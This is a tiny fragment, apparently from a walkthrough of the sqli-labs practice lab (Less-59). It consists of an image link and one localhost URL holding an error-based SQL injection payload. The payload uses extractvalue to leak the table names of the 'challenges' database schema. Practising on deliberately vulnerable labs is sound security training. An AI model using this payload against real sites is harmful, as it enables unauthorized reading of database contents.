 http://127.0.0.1/sql/Less-59/?id=-1 and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=’challenges’),0x7e))–+